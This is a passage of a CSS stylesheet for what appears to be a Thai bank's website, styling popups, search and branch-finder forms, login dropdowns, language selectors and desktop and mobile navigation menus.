.select-transparent .chosen-container-single .chosen-single span {
  margin-right: 15px;
}
.select-transparent:after {
  width: 20px;
  height: 31px;
  line-height: 30px;
  top: -1px;
  right: 0;
  text-align: right;
  background-color: transparent;
}
#page {
  position: relative;
  background-color: #fff;
}
.main-container {
  padding: 60px 0;
}

/* mfp */
.mfp-content {
  background-color: #fff;
  max-width: 375px;
  margin: 0 auto;
}
.mfp-content .white-popup-block {
  padding: 60px 20px 30px;
}
.mfp-close {
  opacity: 1;
}
.mfp-close-btn-in .mfp-close {
  font-size: 0;
  padding: 0;
  top: 21px;
  right: 21px;
  text-align: center;
  color: inherit;
}
.mfp-close-btn-in .mfp-close:after {
    font-family: 'icokbank';
  content: "\e90a";
  font-size: 25px;
}
.mfp-close-btn-in .mfp-close:hover {
  color: #00a950;
}
.mfp-close-btn-in .mfp-close:active {
  top: 21px;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 44px;
  line-height: 44px;
  right: -44px;
  color: #bbb;
}
.mfp-iframe-holder .mfp-close {
  top: -44px;
}
.mfp-image-holder .mfp-close {
  top: 16px !important;
}
.mfp-bg,
.mfp-wrap .mfp-content,
.mfp-wrap .mfp-container {
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-wrap.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  visibility: visible;
}
.mfp-bg.mfp-removing,
.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.mfp-image-holder .mfp-content {
  background-color: transparent;
}
.mfp-image-holder img.mfp-img {
  padding: 60px 0;
}
.mfp-image-holder .mfp-figure:after {
  top: 60px;
  bottom: 60px;
}
.mfp-image-holder .mfp-bottom-bar {
  margin-top: -45px;
  padding-bottom: 15px;
}
.mfp-image-holder .mfp-title {
  font-size: 13px;
  color: #bbb;
  line-height: inherit;
}
.mfp-image-holder .mfp-figure {
  line-height: inherit;
}
.mfp-image-holder .mfp-arrow {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  border: 0;
  margin: 0;
  position: static;
  width: auto;
  height: auto;
  text-align: center;
}
.mfp-image-holder .mfp-arrow:before {
    font-family: 'icokbank';
  font-size: 35px;
  color: #bbb;
}
.mfp-arrow-left:before {
  content: "\e908";
}
.mfp-arrow-right:before {
  content: "\e909";
}
.mfp-image-holder .mfp-arrow:hover:before {
  color: #00a950;
}
.mfp-image-holder .mfp-content,
.mfp-iframe-holder .mfp-content {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-counter {
  color: #bbb;
  line-height: 22px;
}

/* Product - Popup Content */
.icw-popup-content.mfp-bg {
  background: #fff;
}
.icw-popup-content.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-content .mfp-container {
  padding: 0;
  border-top: 3px solid #00a950;
  position: fixed;
  max-height: 100%;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.icw-popup-content .mfp-content {
  max-width: 100%;
}
.icw-popup-content .main-container {
  padding: 100px 0;
}
.popup-headline {
  margin-bottom: 30px;
}

/* Search */
.search-form {
  margin: 0 auto;
  padding: 0;
}
.search-form .icw-input {
  padding: 0;
}
.search-form .icw-input input {
  height: 50px;
  padding: 8px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-form .overlabel,
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  top: 0;
  line-height: 50px;
}
.search-form .icw-input input,
.search-form .icw-input .overlabel {
  font-size: 18px;
}
.search-form .icw-input .overlabel {
  padding-left: 20px;
  color: #999;
}
.search-form .icw-inputnote {
  position: absolute;
    bottom: -40px; left: 0;
  padding: 0;
  display: none;
}
.input-search {
  position: relative;
}
.input-search .action {
  overflow: hidden;
  width: auto;
  height: 100%;
  position: absolute;
    top: 0; right: 0;
  font-size: 0;
  color: #eee;
}
.input-search .action li {
  display: inline-block;
  vertical-align: top;
  height: 100%;
  font-size: 25px;
  line-height: 48px;
}
.input-search .action .ic {
  color: #ccc;
}
.input-search .calltoaction {
  display: block;
  width: 55px;
  height: 100%;
  text-align: center;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single,
.search-form .select .chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single {
  height: 50px;
  padding: 8px 20px;
}
.search-form .select .chosen-container-single .chosen-single {
  padding-top: 0;
  padding-bottom: 0;
}
.search-form .select .chosen-container-single .chosen-single span {
  padding: 10px 0;
}
.search-form .select .chosen-container .chosen-results li {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.search-form .select,
.search-form .select .chosen-container {
  font-size: 18px;
}
.search-form .select:after {
  width: 50px;
  height: 48px;
  line-height: 48px;
  color: #ccc;
  font-size: 20px;
}
.branch-form {
  width: 100%;
  max-width: 80%;
  margin: 0 auto;
}
.branch-form .icw-input {
  margin: 10px 0;
}
.branch-form .dropdown-match {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 100;
  display: none;
  float: left;
  min-width: 160px;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #e8e8e8;
  /*border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);*/
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.branch-form .dropdown-match:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  background: #e8e8e8;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -10px;
  left: 20px;
    -webkit-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    -moz-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
  z-index: -1;
}
.branch-form .dropdown-match>li:first-child {
  border-bottom: 1px solid #eee;
}
.branch-form .dropdown-match>li:last-child {
  border-bottom: 0;
}
.branch-form .dropdown-match>li>a {
  display: block;
  padding: 13px 20px;
  clear: both;
  line-height: 1.375;
  color: #333;
}
.branch-form .dropdown-match>li>a>.ic {
  font-size: 20px;
  vertical-align: top;
}
.branch-form .dropdown-match.active {
  display: block;
}
.branch-form .dropdown-match.active a:focus,
.branch-form .dropdown-match.active a:hover,
.branch-form .dropdown-match.active>a {
  text-decoration: none;
  outline: 0;
  background-color: #eee;
}
.branch-form .dropdown-match.active:hover:before {
  background: #eee;
}

.highlight-branch-search {
  background-position: right center;
}
.highlight-branch-search .sc-inner {
  overflow: visible;
}
.highlight-branch-search .content-area {
  vertical-align: middle;
}
.highlight-branch-search .content-box {
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  padding: 0;
}
.highlight-branch-search .note-box-fixed {
  margin-bottom: 35px;
}
.highlight-branch-search .note-box {
  font-size: 16px;
  color: #fff;
}
.highlight-branch-search .note-box a,
.highlight-branch-search .note-box .ic {
  color: inherit;
}
.highlight-branch-search .note-box .ic {
  font-size: 20px;
}
.search-nav {
  padding: 80px 0;
  margin-top: 30vh;
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.search-nav .input-search .action .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.results-show {
  min-height: 100%;
  min-height: 100vh;
  background-color: #fff;
}
.results-show .search-nav {
  margin-top: 0;
  background-color: #00a950;
}
.results-show .mfp-close,
.results-show .mfp-close:hover {
  color: #fff;
}
.results-show .search-form .icw-inputnote {
  color: #fff;
  font-weight: 500;
}
.search-results {
  display: none;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.search-results .section {
  margin-bottom: 60px;
}
.search-results .total {
    font-family: kurious-looped;
  font-size: 13px;
  color: #666;
  padding: 0 5px;
}
.results-show .search-results,
.results-show .icw-inputnote {
  display: block;
}
.searchresult {
  font-size: 13px;
  margin-bottom: 40px;
}
.searchresult .heading {
  margin-bottom: 10px;
}
.searchresult .keyword {
  color: #00a950;
}
.searchresult .link {
  font-size: 12px;
  color: #999;
  margin-top: 10px;
}
/* End Popup Search */

/* Popup Share */
.icw-popup-function.mfp-bg {
  background: #f2f2f2;
}
.icw-popup-function.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-function {
    
}
.icw-popup-function .mfp-container {
  padding: 0;
}
.icw-popup-function .mfp-content {
  background-color: transparent;
  max-width: 100%;
  height: 100%;
}
#popup-share {
  display: table;
  width: 100%;
  height: 100%;
}
#popup-share .main-container {
  display: table-cell;
    width: 100%; height: 100%;
  vertical-align: middle;
  text-align: center;
}

/* Fonts */
.db-thaitext-x {
    font-family: kurious-looped !important;
}
.db-thaitextx-bd {
    font-family: kurious-looped !important;
}
.futura {
    font-family: kurious-looped;
}
.georgia {
    font-family: kurious-looped;
  font-size: 13px;
}
.font-didot {
    font-family: kurious-looped;
  font-size: 80%;
  line-height: 1.5;
}
.font-didot h1, .font-didot .h1, 
.font-didot h2, .font-didot .h2, 
.font-didot h3, .font-didot .h3, 
.font-didot h4, .font-didot .h4, 
.font-didot h5, .font-didot .h5, 
.font-didot h6, .font-didot .h6 {
    font-family: kurious-looped;
}
.font-didot h3, .font-didot .h3 {
    font-family: kurious-looped;
}

/* Header Desktop */
.header {
  position: relative;
  z-index: 999;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
}
.header .img-logo {
  width: 190px;
  line-height: 0;
}
.header .tool {
  position: relative;
  margin-left: 15px;
}
.header .btn-login {
  background-color: #00a950;
  font-size: 13px;
}
.header .btn-login,
.header .btn-login .ic {
  color: #fff;
}
.header .btn-login .ic {
  font-size: 16px;
  margin-right: 8px;
  margin-top: -2px;
}

.box-login {
  width: 220px;
  position: absolute;
    top: initial; right: 0; 
  margin-right: -49px;
  margin-bottom: -10px;
  margin-top: -10px;
  z-index: 9999;
  display: none;
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
}
.box-login:before,
.box-login:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  left: 50%;
  z-index: 10000;
}
.box-login:before {
  top: -15px;
  border-width: 8px;
  margin-left: -8px;
  border-bottom-color: #007939;
}
.box-login:after {
  top: -13px;
  border-width: 7px;
  margin-left: -7px;
  border-bottom-color: #fff;
}
.box-login ul,
.box-login li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.box-login ul {
  position: relative;
  width: 100%;
  line-height: 1.5;
  background-color: #fff;
  border: 1px solid #00a950;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.box-login li a {
  display: block;
  width: 100%;
  padding: 3px 20px;
  border-bottom: 1px solid #e2e2e2;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  text-align: left;
  white-space: nowrap;
}
.box-login li:last-child a {
  border-bottom: 0;
}
.box-login li:hover a {
  color: #00a950;
  background-color: #fafafa;
}
.box-login.active,
.tool-login:hover .box-login {
  display: block;
  filter: Alpha(opacity=0);
  opacity: 1;
  visibility: visible;
}
.list-group {
  overflow: hidden;
}
.list-group li {
  position: relative;
  float: left;
    font-family: kurious-looped;
  font-size: 25px;
  margin-right: 25px;
}
.list-group a.active:after {
  content: "";
  display: inline-block;
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
}
.navtop {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  background-color: #00a950;
}
.navtop:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.navtop .tbcell {
  vertical-align: top;
}
.navtop .list-group li,
.navtop .list-inline li {
  display: inline-block;
  white-space: nowrap;
  margin-right: 15px;
  position: relative;
}
.navtop .list-group li {
  margin-right: 25px;
}
.navtop .list-inline li:last-child {
  margin-right: 0;
}
.navtop .list-inline li.divide {
  padding: 0 5px;
  vertical-align: middle;
  line-height: 1.5;
}
.navtop .list-inline a {
  display: block;
}
.navtop .list-inline a:hover,
.navtop .list-inline a.active {
  color: #fff;
}
.navtop .li-logo-kasikornthai {
  margin-right: 10px !important;
}
.navtop .img-logo-kasikornthai {
  width: 25px !important;
}
.navtop .select-language {
  display: inline-block;
}
.navtop .select-language:after,
.navtop .select-language select {
  color: #fff;
}
.navtop .select-language select {
  padding-left: 0;
  font-size: 13px;
  font-weight: 500;
}
.navtop .select-language select:focus option {
  color: #333;
}

/* Language */
.kb-language {
  position: relative;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  padding-left: 15px;
  margin-left: -15px;
  cursor: pointer;
}
.kb-language .lang-selected {
  display: inline-block;
  vertical-align: top;
}
.kb-language .lang-selected:after {
  display: inline-block;
  vertical-align: top;
  width: 20px;
    font-family: 'icokbank';
  content: "\e90d";
  font-size: 80%;
  text-align: right;
  color: #fff;
}
.kb-language .lang-box {
  width: 100%;
  position: absolute;
    left: 0; top: 35px;
  z-index: 1;
  display: none;
  background-color: #00a950;
}
.kb-language .lang-box li {
  display: block;
  text-align: left;
  padding-left: 15px;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
  opacity: 0.7;
}
.kb-language .lang-box li:hover {
  opacity: 1;
}
.kb-language .lang-box li:last-child {
  padding-bottom: 10px;
}
/* End Language */

.navbottom {
  position: relative;
  min-height: 80px;
  line-height: 80px;
  border-bottom: 1px solid #f2f2f2;
}
.navfooter {
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  border-top: 1px solid #eee;
}
.navfooter .list-group {
  color: #999;
}
.navfooter .list-group a.active {
  color: #00a950;
}
.navfooter .list-group a.active:after {
  border-bottom-color: #fafafa;
}
.navmain .li-logo {
  padding-right: 25px;
}
.navmain .submenu {
  width: 100%;
  background: #ffffff;
  padding-top: 35px;
  border-top: 1px solid #eee;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  line-height: 1.5;
  position: absolute;
    left: 0; top: initial;
  z-index: 9999;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms, opacity 150ms;
  -moz-transition: visibility 150ms, opacity 150ms;
  -o-transition: visibility 150ms, opacity 150ms;
  transition: visibility 150ms, opacity 150ms;
}
.submenu .submenu-inner {
  padding-left: 230px;
}
.submenu-bottom {
  background-color: #fafafa;
  padding: 15px 0;
  margin-top: 30px;
}
.submenu-bottom .list-inline li {
  margin-left: 20px;
}
.submenu-bottom .list-inline a:hover,
.submenu-bottom .list-inline a:hover .ic {
  color: #00a950;
}
.box-links {
  margin-bottom: 30px;
}
.box-links .heading {
    font-family: kurious-looped !important;
  margin-bottom: 15px;
  font-size: 30px;
  color: #00a950;
}
.box-links .heading.c-black {
  color: #333;
}
.box-links .title {
  font-weight: 600;
  color: #333;
  margin-top: 15px;
  margin-bottom: 10px;
}
.box-links .links li {
  margin-bottom: 10px;
}
.box-links .link {
  display: inline-block;
  padding: 0;
}
.links .link:hover {
  color: #00a950;
}
#navmain {
  font-size: 13px;
}
#navmain > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: auto;
}
#navmain > ul > li {
  display: inline-block;
  vertical-align: top;
  z-index: 2;
  float: left;
}
#navmain a.link-menu {
  position: relative;
  display: block;
  padding: 0 15px;
    font-family: kurious-looped;
  font-size: 30px;
  color: #333;
  cursor: pointer;
}
#navmain a.link-menu:after,
#navmain a.link-menu:before {
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: -1px;
  left: 50%;
  z-index: 10000;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms;
  -moz-transition: visibility 150ms;
  -o-transition: visibility 150ms;
  transition: visibility 150ms;
}
#navmain a.link-menu:before {
  border-bottom-color: #e1e1e1;
  border-width: 10px;
  margin-left: -10px;
}
#navmain a.link-menu:after {
    border-bottom-color: #FFF;
  border-width: 9px;
  margin-left: -9px;
}
#navmain > ul > li.li-menu:hover > a,
#navmain > ul > li.li-menu:hover > a.active {
  color: #00a950;
}
#navmain > ul > li.li-menu.mouseenter .submenu,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:before,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:after {
  display: block;
  filter: Alpha(opacity=100%);
  opacity: 1;
  visibility: visible;
}

/* Header Doc Style */
.header-docstyle {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-docstyle .inner {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.header-docstyle .header-logo,
.header-docstyle .header-heading {
  display: table-cell;
  vertical-align: middle;
}
.header-docstyle .header-logo {
  text-align: left;
  vertical-align: top;
}
.header-docstyle .header-heading {
  text-align: right;
}
.header-docstyle .heading {
  line-height: 1.5;
}
/* End Header Desktop */

/* Header Devices */
.header-device {
  display: block;
  width: 100%;
  height: 57px;
  background-color: #fff;
}
.header-device.fixed {
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-fixed {
  width: 100%;
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-wrap {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-device .tb {
  padding: 0;
}
.header-device .tbcell {
  width: 33.3333333%;
}
.header-device .logo {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
}
.header-device .tool {
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
  padding: 0 0 0 10px;
  line-height: 53px;
  margin-left: 0;
}
.header-device .tool .ic {
  font-weight: 600;
  color: #00a950;
}
.header-device .header-device-wrap,
.header-device .container,
.header-device .tb,
.header-device .tool {
  height: 100%;
}

/* New Button Mobile */
.header-device .tool:first-child {
  padding-left: 0;
}
.header-device .tool .btn-tool-m {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: normal;
  color: #00a950;
  line-height: inherit;
  min-width: 46px;
}
.header-device .tool .btn-tool-m .ic {
  font-size: 13px;
}
.header-device .tool .btn-tool-m .ic,
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1.5;
  vertical-align: top;
  display: block;
  text-align: center;
}
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1;
  margin: 2px 0 0;
}
#box-login.mm-menu.mm-tipright:before { right: 7.5% !important;}
/* END New Button Mobile */

#box-login {
  top: 57px !important;
  width: 100% !important;
  max-width: 300px !important;
  right: 7px !important;
  left: inherit !important;
  display: none;
}
.mm-opening.mm-dropdown #box-login {
  display: block;
}
#box-login.mm-menu.mm-tipright:before {
  right: 13px;
}
#box-login .mm-panels > .mm-panel:before {
  height: 0;
}
#box-login .mm-navbar,
#box-login .mm-navbar .mm-title {
  background-color: #eee;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  padding: 0;
}
#box-login .mm-navbar .mm-title {
  padding: 4px 0;
}
#box-login .mm-navbar {
  position: relative;
  top: 0;
  text-align: center;
  height: auto;
  padding: 10px 0;
}
#box-login .mm-panels > .mm-panel.mm-hasnavbar {
  padding: 0;
}
#box-login.mm-menu.mm-tip:before {
  background-color: #eee;
}
#box-login.mm-menu.mm-tiptop:before {
  top: -5px;
}
#box-login.mm-menu.mm-dropdown {
  height: 225px;
}
#box-login .mm-listview {
  padding: 0 35px;
}
#box-login .mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 5px 0;
}
#box-login .mm-panels>.mm-panel:after {
  height: 0;
}
#box-login .mm-panels > .mm-panel,
#box-login .mm-panels .mm-navbar {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#box-login .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
#box-login .mm-listview li:last-child {
  border-bottom: 0;
}
#box-login .mm-listview > li > span,
#box-login .mm-listview > li > a {
  padding: 14px 0;
}

html.mm-opening.mm-dropdown .tool-login .ic {
  color: #00a950;
}
html.mm-pagedim-black.mm-opening #mm-blocker {
  opacity: 0.5;
}
.bars {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 25px;
  height: 22px;
  line-height: 0;
}
.bars .i-bar {
  display: inline-block;
  width: 100%;
  height: 2px;
  background-color: #00a950;
  margin: 3px 0;
  position: absolute;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
    -webkit-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -moz-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -o-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
}
.bars .i-bar-top { top: 0;}
.bars .i-bar-middle { top: 7px;}
.bars .i-bar-bottom { top: 14px;}
.bars.is-active .i-bar-top,
.bars.is-active .i-bar-bottom {
  top: 6px !important;
  background-color: #00a950 !important;
}
.bars.is-active .i-bar-top {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bars.is-active .i-bar-bottom {
  -webkit-transform: rotate(-225deg);
  -moz-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  -o-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
.bars.is-active .i-bar-middle {
  opacity: 0;
  filter: Alpha(opacity=0);
}

html.mm-dropdown .mm-menu { z-index: 99999;}
html.mm-dropdown .header-device { z-index: 0;}

/* Plugin mmenu */
html.mm-front .mm-menu {
  z-index: 998;
}
#menu,
#menu.mm-menu.mm-offcanvas {
  display: none;
}
#menu.mm-menu.mm-offcanvas.mm-current {
  display: block;
}
.mm-page {
  min-height: inherit !important;
}
.mm-menu {
  background: #fafafa;
  border-color: inherit;
  color: inherit;
}
.mm-panel .mm-navbar {
  display: block;
  border: 0;
}
.mm-panels > .mm-panel,
.mm-panels .mm-navbar {
  padding: 0 30px;
}
.mm-panels > .mm-panel > .mm-listview,
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 0 0 15px;
}
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  /*margin: 15px 0;*/
  margin: 5px 0 15px;
}
.mm-panels > .mm-panel:before {
  height: 57px;
}
.mm-panels > .mm-panel.mm-hasnavbar {
  padding-top: 49px;
}
.mm-navbar,
.mm-listview,
.mm-search-custom {
    font-family: kurious-looped;
  font-size: 26px;
  line-height: 1.5;
  color: #666;
}
.mm-navbar,
.mm-listview > li.mm-listmain > span,
.mm-listview .mm-listmain {
  font-size: 30px !important;
  color: #555;
}
.mm-navbar {
  text-align: left;
  top: 57px;
  overflow: hidden;
}
.mm-navbar > *,
.mm-listview > li > a,
.mm-listview > li > span {
  margin: 0;
  padding: 0;
}
.mm-listview > li > span,
.mm-listview > li > a {
  padding: 8px 0;
}
.mm-navbar > *,
.mm-listview > li.mm-listmain > a,
.mm-listview > li.mm-listmain > span {
  padding: 17px 0;
}
.mm-listview > li.mm-listmain {
  border-bottom: 1px solid #f2f2f2;
}
.mm-listview > li:not(.mm-divider):after {
  left: 0;
  border-color: #f2f2f2;
  display: none;
}
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu .mm-listview > li.mm-selected > span {
  background: none;
}
.mm-menu .mm-listview > li .mm-next:after,
.mm-menu .mm-listview > li .mm-arrow:after {
  border-color: #f2f2f2;
}
.mm-navbar {
  height: 53px;
  padding: 0 20px;
  background-color: #00a950;
  border: 0;
}
.mm-menu .mm-navbar > *,
.mm-menu .mm-navbar a {
  color: #fff;
}
.mm-menu .mm-navbar .mm-btn:before,
.mm-menu .mm-navbar .mm-btn:after {
  border-color: #fff;
}
.mm-navbar .mm-btn,
.mm-listview .mm-next {
  width: 30px;
}
.mm-navbar .mm-btn:first-child {
  left: 0;
  padding-left: 0;
  height: 100%;
}
.mm-listview .mm-next:before {
  border: 0;
    font-family: 'icokbank';
  content: "\e909";
  font-size: 12px;
  color: #666;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  line-height: 20px;
  left: auto;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.mm-arrow:after,
.mm-next:after {
  right: 4px;
  display: none;
}
.mm-prev:before {
  left: inherit;
}
.mm-next:after,
.mm-prev:before {
  width: auto;
  height: auto;
  border: 0;
  -webkit-transform: none;
  transform: none;
}
.mm-navbar .mm-prev:before {
    font-family: 'icokbank';
  content: "\e908";
  font-size: 16px;
  line-height: 55px;
  margin-left: 10px;
}
#mm-blocker {
  background: none;
  cursor: pointer;
}
.mm-menu>.mm-navbar-bottom {
  top: auto;
  bottom: 0;
  height: auto;
}
.mm-menu .mm-bottom {
  padding: 15px 0;
}
.mm-menu .mm-bottom:after {
  content: "";
  display: table;
  clear: both;
}
.mm-menu .affiliate-websites li {
  display: block;
  margin: 0;
}
.mm-menu .social {
  font-size: 20px;
  text-align: left;
  float: left;
}
.mm-menu .social a {
  margin-right: 15px;
}
.mm-menu .social .ic {
  margin: 0;
    font-family: 'icokbank' !important;
}
.mm-menu .select-language {
  width: 55px;
  float: right;
  margin-top: 2px;
}
.mm-menu .select-language select {
    font-family: kurious-looped;
  font-size: 28px;
}
.mm-menu .select-language:after {
  font-size: 12px;
    font-family: 'icokbank' !important;
  content: "\e90d";
  line-height: 28px;
  width: auto;
  height: auto;
  right: 0;
}
.mm-menu .select-language select,
.mm-menu .select-language:after {
  color: #999;
}
.mm-hasnavbar .mm-listview {
  /*font-size: 30px;*/
}
.mm-hasnavbar .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
.mm-hasnavbar .mm-listview li:last-child {
  border-bottom: 0;
}
.mm-hasnavbar .mm-listview > li > span,
.mm-hasnavbar .mm-listview > li > a {
  padding: 14px 0;
}
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span, 
.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
  background: none;
}
.mainpage-link {
  font-size: 26px;
  color: #555;
}
#mm-bottom-box {
  padding: 0;
}
#mm-bottom-box .mm-bottom {
  background-color: #fff;
  padding: 10px 35px;
}
.mm-menu {
  width: 320px;
  min-width: 320px;
  max-width: 320px;
}
html.mm-opening .mm-slideout {
    -webkit-transform: translate3d(320px,0,0);
    transform: translate3d(320px,0,0);
}
.mm-panels > .mm-panel:before {
  height: 0;
}
.mm-navbar {
  top: 0;
  height: 57px;
}
.mm-navbar .mm-prev:before { line-height: 58px;}

.mm-panels > .mm-panel.mm-hasnavbar { padding-top: 57px;}

.mm-search-custom {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  margin-bottom: 15px;
  cursor: pointer;
}
.mm-search-custom .open-popup-search {
  clear: both;
  position: relative;
  display: block;
  width: 100%;
}
.mm-search-custom .ic-search {
    font-family: 'icokbank' !important;
  font-size: 18px;
  position: absolute;
    right: 0; top: 0;
  color: #666;
  line-height: 22px;
}
.mm-menu .mm-bottom {
  padding: 0 0 15px;
}
.mm-listview .arrow-hide .mm-next.mm-fullsubopen:before { display: none;}
.mm-listview>li>a { overflow: visible;}
.mm-listview .mm-listmain .mm-next:before { font-size: 16px;}
.mm-home { color: #555; border-color: #eee !important;}
/* End Header Devices */



#localnav-fixed {
  z-index: 99;
}
.localnav:after,
.localnav-wrap:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.localnav {
  background-color: #fff;
  border-bottom: 1px solid #f2f2f2;
  font-size: 13px;
}
.localnav,
.localnav .ic {
  color: #333;
}
.localnav-wrap {
  position: relative;
  height: 65px;
  line-height: 65px;
  /*overflow: hidden;*/
}
.localnav .heading {
  color: #333;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.icw .localnav .heading {
  line-height: inherit;
}
.localnav a.link {
  color: #333;
}
.localnav a.link:hover,
